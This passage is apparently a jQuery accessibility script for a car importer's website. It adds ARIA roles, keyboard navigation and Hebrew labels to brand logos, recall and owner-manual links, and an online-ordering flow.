});\n$('.item_book').eq(0).attr('tabindex','0');\n\n$('.item_book').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.item_book:not(\".active\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dciframe\n$('.item_book').on('click',function(){\n    $('[src*=\"https:\/\/yoman.co.il\/SERVt\/\u05d0\u05d7\u05e8?header=0&langbar=&utm_source=5730&bookitData=008\"]').attr('title','\u05d9\u05d5\u05de\u05df');\n});\n\n\/\/\u05d0\u05d5\u05dc\u05de\u05d5\u05ea \u05d4\u05ea\u05e6\u05d5\u05d2\u05d4\n$('#service-centers-header-ancor p').attr({'role':'heading','aria-level':'2'});\n\/\/\u05e9\u05d9\u05e8\u05d5\u05ea\n$('.page-id-32072 .service-centers-header h2').attr('aria-level','1');\n$('.page-id-32072 h1').attr('aria-level','2');\n$('.page-id-32072 #service-centers-header-ancor p').attr('aria-level','3');\n\/\/\u05e0\u05d9\u05d5\u05d5\u05d8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd \u05e2\u05d2\u05d5\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d1\u05d4 \u05e2\u05de\u05d5\u05d3\u05d9\u05dd\n$('.brand_img_wrapper').parent().attr({'tabindex':'-1','role':'presentation'}).removeAttr('aria-label');\n$('.brand_img_wrapper').attr({'tabindex':'0','role':'link'});\n\/\/\u05d7\u05d9\u05d5\u05d5\u05d9 \u05e0\u05d5\u05e8\u05d5\u05ea \u05dc\u05e8\u05db\u05d1\nif($('.page-id-31065').length>0)\n{\n\t\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05e8\u05d7\u05d1\u05d4\n$('.brand_wrapper').children('.brand_img_wrapper').attr({'tabindex':'0','role':'button','aria-expanded':'false'});\n $('.brand_wrapper').children('.brand_img_wrapper').click(function() {\n     $('.brand_wrapper').children('.brand_img_wrapper').attr(\"aria-expanded\", \"false\");\n    if ($(this).next().css(\"display\") === \"block\") {\n      $(this).attr(\"aria-expanded\", \"false\");\n    } else {\n      $(this).attr(\"aria-expanded\", \"true\");\n    }\n  });\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05d4\u05e8\u05d7\u05d1\u05d4\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/04\/JEEPLOGO-n.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 JEEP');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/subaru.png\"]').parent('.brand_img_wrapper').attr('aria-label',' \u05dc\u05d5\u05d2\u05d5 SUBARU');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2021\/03\/alpha.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 ALFA ROMEO');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/H8180355_mobile_2.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2021\/03\/ram.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 RAM');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/fiat-professional.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT PROFESSIONAL');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/02\/HONGQI_LOGO_108X161pngnew-1.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 HONGQI');\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/10\/wey10872-2.png\"]').parent('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 WEY');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e8\u05e9\u05d9\u05de\u05d4 \u05d5\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('.models_wrapper').attr('role','list');\n$('.models_wrapper a').attr('role','listitem');\nindex1 = 1;\n$('.models_wrapper').each(function () {\n  $(this).prev('.brand_img_wrapper').attr({'id': 'Brand_desc' + index1});\n  $(this).attr('aria-describedby', 'Brand_desc' + index1);\n  index1++;\n});\n$('[href*=\"https:\/\/samelet.com\/abarth-indicator-light\/\"]').attr({'role':'presentation','tabindex':'-1'}).children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'ABARTH'});\n$('[href*=\"https:\/\/samelet.com\/pacifica-indicator-light\/\"]').attr({'role':'presentation','tabindex':'-1'}).children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'CHRYZLER'});\n}\n\n\/\/\u05e1\u05e4\u05e8\u05d5\u05ea \u05e8\u05db\u05d1\nif($('.page-id-31082').length>0)\/\/\u05dc\u05e9\u05d0\u05d5\u05dc \u05dc\u05de\u05d4 \u05d4\u05e7\u05d5 \u05dc\u05d0 \u05de\u05e9\u05ea\u05e0\u05d4 \u05d0\u05dc\u05d0 \u05e8\u05e7 \u05d1\u05e7\u05d5\u05e0\u05e1\u05d5\u05dc(\u05d4\u05d1\u05e2\u05d9\u05d4 \u05e8\u05e7 \u05d1\u05e7\u05d5\u05d3 \u05e2\u05dd \u05d4^)\n{\n\t$('.event_page_title').attr({'role':'heading','aria-level':'1'});\n$('.page-id-31082 [data-node-item=\"351\"]').attr({'role':'heading','aria-level':'2'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('a[href^=\"https:\/\/www.jeep.co.il\/%d7%a1%d7%a4%d7%a8%d7%99-%d7%a8%d7%9b%d7%91\/\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 JEEP \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/subaru.co.il\/services\/owners-manuals\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 SUBARU \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/www.alfaromeo.co.il\/%D7%A1%D7%A4%D7%A8%D7%99-%D7%A8%D7%9B%D7%91\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ALFA ROMEO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/www.ramtrucks.co.il\/carbook_ram\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 RAM \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/www.fiatprofessional.co.il\/%d7%9e%d7%a4%d7%a8%d7%98%d7%99%d7%9d-%d7%95%d7%a1%d7%a4%d7%a8%d7%99-%d7%a8%d7%9b%d7%91\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT PROFESSIONAL \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('[href*=\"https:\/\/www.samelet.com\/ebooks\/chrysler_pacifica_carbook_261120.pdf\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 CHRYSLER \u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'});\n\n$('[href*=\"https:\/\/www.samelet.com\/ebooks\/abarth_carbook_261120.pdf\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ABARTH \u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'});\n\n$('[href*=\"https:\/\/samelet.com\/maserati_carbooks\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 MASERATI '});\n\n\n$('a[href^=\"https:\/\/www.fiat.co.il\/%d7%a1%d7%a4%d7%a8%d7%99-%d7%a8%d7%9b%d7%91-%d7%91%d7%97%d7%a8-%d7%90%d7%aa-%d7%94-500-%d7%a9%d7%9c%d7%9a\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('a[href^=\"https:\/\/hongqi.co.il\/carbook\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 HONGQI \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\n$('[href*=\"https:\/\/wey.co.il\/owners-manuals\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 WAY \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9'});\n}\n\n\/\/ \/\/\u05d7\u05d9\u05d5\u05d9 \u05e0\u05d5\u05e8\u05d5\u05ea \u05d1\u05e8\u05db\u05d1\n\/\/ $('.auto-style2').attr({'role':'heading','aria-level':'2'});\n\/\/ \u05e7\u05e8\u05d9\u05d0\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea\nif($('.page-id-31087').length>0)\n{\n\/\/ $('.brand_img_wrapper').parent().attr({'tabindex':'-1','role':'presentation'}).removeAttr('aria-label');\n\/\/ $('.brand_img_wrapper').attr({'tabindex':'0','role':'link'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n$('a[href^=\"https:\/\/www.jeep.co.il\/recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 JEEP \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/subaru.co.il\/services\/recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 SUBARU \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.alfaromeo.co.il\/%d7%a7%d7%a8%d7%99%d7%90%d7%94-%d7%97%d7%95%d7%96%d7%a8%d7%aa-recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ALFA ROMEO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.ramtrucks.co.il\/recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 RAM \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\n\t\n$('a[href^=\"https:\/\/www.fiatprofessional.co.il\/%d7%a7%d7%a8%d7%99%d7%90%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT POFESSIONAL \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.chrysler.co.il\/%D7%A7%D7%A8%D7%99%D7%90%D7%94_%D7%97%D7%95%D7%96%D7%A8%D7%AA?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 CHRYSLER \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\n$('a[href^=\"http:\/\/www.abarth.co.il\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 ABARTH \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/samelet.com\/maserati_recall\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 MASERATI '});\n\t\n$('a[href^=\"https:\/\/www.fiat.co.il\/%d7%9e%d7%a8%d7%9b%d7%96%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-2\/%d7%a7%d7%a8%d7%99%d7%90%d7%94-%d7%97%d7%95%d7%96%d7%a8%d7%aa-recall\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FIAT \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/www.iveco.co.il\/%D7%97%D7%99%D7%A4%D7%95%D7%A9-%D7%A8%D7%99%D7%A9%D7%95%D7%99\/?webSyncID\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 IVECO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '});\t\n\t\n$('a[href^=\"https:\/\/samelet.com\/ferrari_recall\/\/\"]').attr({'role':'presentation','tabindex':'-1'}).removeAttr('aria-label').children('.brand_img_wrapper').attr({'role':'link','tabindex':'0','aria-label':'\u05dc\u05d5\u05d2\u05d5 FERRARI'});\t\n\t\n}\n\/\/\u05e7\u05e8\u05d9\u05d0\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea \u05dc\u05e8\u05db\u05d1 \u05e4\u05e8\u05e8\u05d9\n$('#page_banner_content h4').attr('role','presentation');\n\/\/ \/\/\u05d1\u05e7\u05e9\u05d4 \u05dc\u05d4\u05e1\u05e8\u05ea \u05d7\u05e1\u05d9\u05de\u05d4\n\/\/ \/\/\u05d8\u05d5\u05e4\u05e1\n\/\/ $('.form_submit_btn').on('click',function(){ \n\n\/\/      setTimeout(function() {\n\/\/ console.log(index1);\n\/\/  index1 = 1;\n\/\/     $('.wrap_input').each(function() {\n\/\/     $(this).find('input:not(.hidden)').attr('aria-describedby', 'inputError' + index1);\n\/\/     $(this).find('label').attr('id', 'inputError' + index1).removeAttr('role');\n\/\/     index1++;\n\/\/ });}, 5000);\n\/\/      } );\n \/\/\u05dc\u05d9\u05d9\u05d1\u05dc \u05e9\u05dc \u05e1\u05dc\u05e7\u05d8\n$('.uni-toolbar-label').text($('.uni-toolbar-form-field').children().eq(0).text());\n\/\/\u05d4\u05e1\u05e8\u05ea \u05ea\u05d9\u05d0\u05d5\u05e8 \u05de\u05d0\u05d9\u05e7\u05d5\u05df\n$('.attach_btn_image').attr('alt','');\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05e1\u05e8 \u05de\u05e1\u05de\u05da\n$('.remove_img').attr({'role':'button','tabindex':'0'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e6'\u05e7\u05d1\u05d5\u05e7\u05e1\n$('.acceptance_input').attr('aria-labelledby','checkbox_desc');\n$('.acceptance_input').next('p').attr('id','checkbox_desc');\n\/\/ \u05e7\u05d1\u05dc\u05ea \u05e4\u05e8\u05d8\u05d9\u05dd \u05e2\u05dc \u05e8\u05db\u05d1\u05da\n$('.form_label').attr({'role':'heading','aria-level':'2'});\n\/\/\u05de\u05d7\u05d9\u05e8\u05d5\u05df \u05d7\u05dc\u05e7\u05d9 \u05d7\u05d9\u05dc\u05d5\u05e3\nif($('.page-id-54773').length>0)\n{\n\t$('.event_page_title').attr({'role':'heading','aria-level':'1'});\n\t$('.wpb_text_column .wpb_wrapper p strong').attr({'role':'heading','aria-level':'2'});\n\t\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\n\t$('a[href^=\"https:\/\/www.jeep.co.il\/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%9c%d7%a4%d7%99%d7%9d\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 JEEP \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/subaru.co.il\/services\/pricing\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 SUBARU \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.alfaromeo.co.il\/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%9c%d7%a4%d7%99%d7%9d\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 ALFA ROMENO \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.ramtrucks.co.il\/spare-parts\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 RAM \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.fiatprofessional.co.il\/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%97%d7%9c%d7%a4%d7%99%d7%9d\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT PROFESSIONAL \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/abarth.co.il\/services-pricing\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 ABARTH \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\t$('a[href^=\"https:\/\/www.fiat.co.il\/%D7%9E%D7%A8%D7%9B%D7%96%D7%99-%D7%A9%D7%99%D7%A8%D7%95%D7%AA-2\/%D7%9E%D7%97%D7%99%D7%A8%D7%95%D7%9F-%D7%97%D7%9C%D7%A4%D7%99%D7%9D\/?webSyncID\"]').children('.brand_img_wrapper').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 FIAT \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9');\n\n}\n\/\/\u05d4\u05d6\u05de\u05e0\u05d4 ONLINE\n\/\/\u05e9\u05e8\u05d9\u05ea\n$('.car_colors').children().attr('aria-label',function(){\n     $('.car_colors').eq(0).prev().text();\n}); \n$('.car_m.bright').parent().attr({ 'role': 'radiogroup'}); \n$('.car_m.bright.active').attr({'tabindex':'0','aria-checked':'true','role':'radio'});\n$('.car_m.bright:not(\".active\")').attr({'tabindex':'-1','aria-checked':'false','role':'radio'}); \n\n$('.car_m.bright').on('keydown', function (e) {\nif (e.which === 37 || e.which === 38) {\nconsole.log('.switchHalf37\/38');\ne.preventDefault();\n$(this).next().attr({ 'tabindex': '-1' }).focus();\n\n}\nif (e.which === 39 || e.which === 40) {\nconsole.log('.switchHalf39\/40');\ne.preventDefault();\n$(this).prev().attr({ 'tabindex': '-1' }).focus();\n \n\n}\nif (e.which === 13) {\n        setTimeout(()=>{\n  $(this).click();\n  $('.car_m.bright.active').attr({'tabindex':'0','aria-checked':'true'});\n  $('.car_m.bright:not(\".active\")').attr({'tabindex':'-1','aria-checked':'false'});\n           },200);\n            \n            \/\/\/\/\/\u05d8\u05d0\u05d1\u05d9\u05dd\n            setTimeout(()=>{\n            $('.gallery_navigator').attr('role', 'tablist');\n    $('.gallery_navigator').children().attr({ 'role': 'tab', 'tabindex': '-1', 'aria-selected': 'false' });\n    $('.gallery_navigator .active').attr({ 'tabindex': '0', 'aria-selected': 'true' }); \n\n    $('.gallery_navigator').children().on('keydown', function (e) {\n        if (e.which === 37 || e.which === 38) {\n            console.log('.switchHalf37\/38');\n            e.preventDefault();\n            $(this).next().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }\n        if (e.which === 39 || e.which === 40) {\n            console.log('.switchHalf39\/40');\n            e.preventDefault();\n            $(this).prev().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }        \n    });\n$('.slick-arrow').attr({'role':'button','tabindex':'0'});\n$('.slick-arrow.next').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4');\n$('.slick-arrow.prev').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05e7\u05d5\u05d3\u05de\u05ea');\n     \n            },2000);\n\n}\n});\n \n\n$('.car_colors').children().attr('aria-label',function(){\n     return $('.car_colors').eq(0).prev().text();\n}); \n$('.car_submodels').children().attr('aria-label',function(){\n     return $('.car_submodels').eq(0).prev().text();\n}); \n$('.car_models').children().attr('aria-label',function(){\n     return $('.car_models').eq(0).prev().text();\n});\n$('.gallery_navigator').attr('role', 'tablist');\n    $('.gallery_navigator').children().attr({ 'role': 'tab', 'tabindex': '-1', 'aria-selected': 'false' });\n    $('.gallery_navigator .active').attr({ 'tabindex': '0', 'aria-selected': 'true' }); \n\n    $('.gallery_navigator').children().on('keydown', function (e) {\n        if (e.which === 37 || e.which === 38) {\n            console.log('.switchHalf37\/38');\n            e.preventDefault();\n            $(this).next().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }\n        if (e.which === 39 || e.which === 40) {\n            console.log('.switchHalf39\/40');\n            e.preventDefault();\n            $(this).prev().attr({ 'tabindex': '0', 'aria-selected': 'true' }).focus().click();\n            $(this).attr({ 'tabindex': '-1', 'aria-selected': 'false' });\n\n        }        \n    });\n$('.slick-arrow').attr({'role':'button','tabindex':'0'});\n$('.slick-arrow.next').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4');\n$('.slick-arrow.prev').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05e7\u05d5\u05d3\u05de\u05ea');\n\nif(document.URL.search('\/selector\/') !==-1)\n{\n$('.page_title').attr({'role':'heading','aria-level':'1'});\n$('.car_title').attr({'role':'heading','aria-level':'2'});\n }\n\/\/\u05e2\u05de\u05d5\u05d3 \u05d4\u05d6\u05de\u05e0\u05ea ONLINE\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2021\/03\/alpha.png\"]').attr('alt','logo ALFA ROMEO');\nif(document.URL.search('\/dealership\/') !==-1)\n{\n    $('h6').attr('role','presentation');\n\t$('.model_first').find('a').removeAttr('title').attr('aria-label',$('.model_first').find('h1').text()+' '+$('.model_first').find('a').text()+'\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF');\n}\n$('.button_back,.button_cont').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\n$('.button_back').attr({'tabindex':'0','role':'link'});\n$('.button_cont').attr({'tabindex':'0','role':'button','aria-haspopup':'dialog'});\n$('.headline.h3').attr({'role':'heading','aria-level':'3'});\n\/\/\u05e4\u05d5\u05e4\u05d0\u05e4 \u05d4\u05d6\u05de\u05e0\u05d4\n\/\/\u05d4\u05e2\u05d1\u05e8\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d2\u05d9\u05e8\u05d4\n$('.button_cont').on('click',()=>{\n    setTimeout(()=>{$('.ui-button-icon-only.ui-dialog-titlebar-close').focus();},800);\n});\n\t\n$('.button_cont').on('click',function(){\n setTimeout(function() {\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd\t\t\t\n$('.change_step').attr({'role':'button','tabindex':'0'});     \n\/\/\u05e8\u05db\u05d9\u05d1 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.header_steps ').attr({'role':'list','aria-label':$('.header_text_vd ').text()+'\u05e1\u05e8\u05d2\u05dc \u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05e9\u05dc\u05d1\u05d9\u05dd '});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e9\u05dc\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9\n$('.change_step').on('click',function(){\n  if($('.change_step.step_item').hasClass('active_step')){   \n    $('.change_step.step_item.active_step').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05d5\u05e9\u05dc\u05dd');\n    $('.change_step.step_item.active_step:last').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9');\n}  \n});\t\t\t\n\t\t\t\n$('.header_text_vd ').attr({'role':'heading','aria-level':'2','id':'order_items'});\n$('.order_items_wrapper').attr({'role':'group','aria-labelledby':'order_items'});\n$('.order_item').attr({'role':'checkbox','aria-checked':'false','tabindex':'0'});\n$('.order_item').on('click',function(){\n    if($(this).hasClass(\"selected\"))\n    {\n        $(this).attr('aria-checked','false');\n    }\n    else\n    {\n         $(this).attr('aria-checked','true');\n    